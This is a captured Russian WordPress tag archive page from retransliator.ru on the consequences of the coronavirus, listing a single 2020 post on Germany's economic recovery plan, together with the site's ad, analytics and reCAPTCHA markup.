

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retransliator.ru/tag/posledstvija-koronavirusa/
body_size: 6946
content:
<!DOCTYPE html>

<html class="no-js" lang="ru-RU">

	<head profile="http://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		 
		<title>последствия коронавируса | Ретранслятор</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- All In One SEO Pack 3.7.0ob_start_detected [-1,-1] -->

<meta name="keywords"  content="германия,франция,экономика,финансы,последствия коронавируса,,пандемия,Финансы" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://retransliator.ru/#organization","url":"https://retransliator.ru/","name":"Ретранслятор","sameAs":[]},{"@type":"WebSite","@id":"https://retransliator.ru/#website","url":"https://retransliator.ru/","name":"Ретранслятор","publisher":{"@id":"https://retransliator.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://retransliator.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://retransliator.ru/tag/posledstvija-koronavirusa/#collectionpage","url":"https://retransliator.ru/tag/posledstvija-koronavirusa/","inLanguage":"ru-RU","name":"последствия коронавируса","isPartOf":{"@id":"https://retransliator.ru/#website"},"breadcrumb":{"@id":"https://retransliator.ru/tag/posledstvija-koronavirusa/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"https://retransliator.ru/tag/posledstvija-koronavirusa/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://retransliator.ru/","url":"https://retransliator.ru/","name":"Все самое интересное для Вас"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://retransliator.ru/tag/posledstvija-koronavirusa/","url":"https://retransliator.ru/tag/posledstvija-koronavirusa/","name":"последствия коронавируса"}}]}]}</script>
<link rel="canonical" href="https://retransliator.ru/tag/posledstvija-koronavirusa/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента" href="https://retransliator.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента комментариев" href="https://retransliator.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента метки последствия коронавируса" href="https://retransliator.ru/tag/posledstvija-koronavirusa/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retransliator.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retransliator.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='russian-currency-css'  href='https://retransliator.ru/wp-content/plugins/russian-currency/russian-currency.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%7CMerriweather%3A700%2C900%2C400italic&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css'  href='https://retransliator.ru/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css'  href='https://retransliator.ru/wp-content/themes/rowling/style.css?ver=2.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/flexslider.js?ver=1' id='rowling_flexslider-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1' id='rowling_doubletap-js'></script>
<link rel="https://api.w.org/" href="https://retransliator.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://retransliator.ru/wp-json/wp/v2/tags/394" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retransliator.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retransliator.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="Site Kit by Google 1.16.0" /><!-- Customizer CSS --><style type="text/css">a { color:#17719e; }.blog-title a:hover { color:#17719e; }.navigation .section-inner { background-color:#17719e; }.primary-menu ul li:hover > a { color:#17719e; }.search-container .search-button:hover { color:#17719e; }.sticky .sticky-tag { background-color:#17719e; }.sticky .sticky-tag:after { border-right-color:#17719e; }.sticky .sticky-tag:after { border-left-color:#17719e; }.post-categories { color:#17719e; }.single .post-meta a { color:#17719e; }.single .post-meta a:hover { border-bottom-color:#17719e; }.single-post .post-image-caption .fa { color:#17719e; }.related-post .category { color:#17719e; }p.intro { color:#17719e; }blockquote:after { color:#17719e; }fieldset legend { background-color:#17719e; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#17719e; }:root .has-accent-color { color:#17719e; }:root .has-accent-background-color { background-color:#17719e; }.page-edit-link { color:#17719e; }.post-content .page-links a:hover { background-color:#17719e; }.post-tags a:hover { background-color:#17719e; }.post-tags a:hover:before { border-right-color:#17719e; }.post-navigation h4 a:hover { color:#17719e; }.comments-title-container .fa { color:#17719e; }.comment-reply-title .fa { color:#17719e; }.comments .pingbacks li a:hover { color:#17719e; }.comment-header h4 a { color:#17719e; }.bypostauthor .comment-author-icon { background-color:#17719e; }.comments-nav a:hover { color:#17719e; }.pingbacks-title { border-bottom-color:#17719e; }.archive-title { border-bottom-color:#17719e; }.archive-nav a:hover { color:#17719e; }.widget-title { border-bottom-color:#17719e; }.widget-content .textwidget a:hover { color:#17719e; }.widget_archive li a:hover { color:#17719e; }.widget_categories li a:hover { color:#17719e; }.widget_meta li a:hover { color:#17719e; }.widget_nav_menu li a:hover { color:#17719e; }.widget_rss .widget-content ul a.rsswidget:hover { color:#17719e; }#wp-calendar thead th { color:#17719e; }#wp-calendar tfoot a:hover { color:#17719e; }.widget .tagcloud a:hover { background-color:#17719e; }.widget .tagcloud a:hover:before { border-right-color:#17719e; }.footer .widget .tagcloud a:hover { background-color:#17719e; }.footer .widget .tagcloud a:hover:before { border-right-color:#17719e; }.wrapper .search-button:hover { color:#17719e; }.to-the-top { background-color:#17719e; }.credits .copyright a:hover { color:#17719e; }.nav-toggle { background-color:#17719e; }.mobile-menu { background-color:#17719e; }</style><!--/Customizer CSS--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-7480774953336205",
enable_page_level_ads: true,
tag_partner: "site_kit"
});
</script>
		<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="pmail-verification" content="54362e72f70bf34f26720fe2c25167d2">

<script data-ad-client="ca-pub-7480774953336205" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script charset="utf-8" async src="https://truenat.bid/nat/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://bigreal.org/pushJs/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://newup.bid/pushJs/36iz8rG4.js"></script> 	
	</head>
	
	<body class="archive tag tag-posledstvija-koronavirusa tag-394">
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3176077", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3176077;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->


		
		<a class="skip-link button" href="#site-content">Перейти к содержимому</a>
		
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-697313beac497" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-697313beac498" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-title">
							<a href="https://retransliator.ru" rel="home">Ретранслятор</a>
						</div>
					
													<div class="blog-description"><p>Все самое интересное для Вас</p>
</div>
											
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
			
	<div class="content">

				
			<div class="archive-header">

				<div class="group archive-header-inner">

											<h1 class="archive-title">Метка: <span>последствия коронавируса</span></h1>
										
											<p class="archive-subtitle">Страница 1<span class="sep">/</span>1</p>
					
				</div><!-- .group -->

								
			</div><!-- .archive-header -->
						
																									                    
				
			<div class="posts" id="posts">
					
				<article id="post-778" class="post post-778 type-post status-publish format-standard has-post-thumbnail hentry category-finansy tag-germanija tag-pandemija tag-posledstvija-koronavirusa tag-jekonomika">

	
		
		<figure class="post-image">
			
			
							<a href="https://retransliator.ru/2020/06/08/stanet-li-kolossalnyj-plan-vosstanovlenija-germanii-obrazcom-dlja-drugih-postradavshih-ot-pandemii-jekonomik/"><img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/05/меркель-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" /></a>
						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://retransliator.ru/category/finansy/" rel="category tag">Финансы</a></p>
				
				    <h2 class="post-title"><a href="https://retransliator.ru/2020/06/08/stanet-li-kolossalnyj-plan-vosstanovlenija-germanii-obrazcom-dlja-drugih-postradavshih-ot-pandemii-jekonomik/">Станет ли &#171;колоссальный&#187; план восстановления Германии образцом для других пострадавших от пандемии экономик</a></h2>
				
		<p class="post-meta">
			<a href="https://retransliator.ru/2020/06/08/stanet-li-kolossalnyj-plan-vosstanovlenija-germanii-obrazcom-dlja-drugih-postradavshih-ot-pandemii-jekonomik/">08.06.2020</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post -->	        	                    			
			</div><!-- .posts -->
		
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="search-3" class="widget widget_search"><div class="widget-content">
<form method="get" class="search-form" id="search-form-697313beae932" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-697313beae933" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-611618-1 -->
<div id="yandex_rtb_R-A-611618-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-1",
                renderTo: "yandex_rtb_R-A-611618-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
</div></div></div><div id="russian_currency-2" class="widget widget_russian_currency"><div class="widget-content"><h3 class="widget-title">Курсы валют</h3><div class="russian-currency">
<table id="currency" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Курс ЦБ</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">76.04</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">88.79</td></tr>
</tbody></table>
</td>

</tr>
</tbody>
</table> 
<table id="currency2" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Биржевой курс</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">75.48</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">88.57</td>
</tr></tbody>
</table>
</td>

</tr>
</tbody>
</table> </div></div></div><div id="text-2" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Контакты</h3>			<div class="textwidget"><p>Присылайте Ваши пожелания, рекомендации и материалы для публикации на наш официальный электронный адрес.</p>
<p>&nbsp;</p>
</div>
		</div></div><div id="text-3" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Политика конфиденциальности</h3>			<div class="textwidget"></div>
		</div></div>
</div>	
</div><!-- .wrapper.section-inner -->
	              	        
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">Наверх</span>
				</a>
				
				<p class="copyright">&copy; 2026 <a href="https://retransliator.ru/" rel="home">Ретранслятор</a></p>
				
				<p class="attribution">Тема разработана <a href="https://www.andersnoren.se">Anders Nor&eacute;n</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

		<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/global.js?ver=2.0.2' id='rowling_global-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(61797136, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/61797136" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--End VDZ Yandex Metrika Plugin-->

	</body>
	
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XMPLB1hSpwhmS82_dDSA8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769149380595');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>